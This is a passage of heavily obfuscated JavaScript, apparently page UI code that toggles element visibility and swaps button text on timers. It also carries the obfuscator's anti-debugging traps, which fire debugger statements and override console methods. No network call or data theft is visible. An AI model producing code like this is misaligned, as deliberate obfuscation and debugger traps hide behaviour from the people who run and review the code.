_0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return 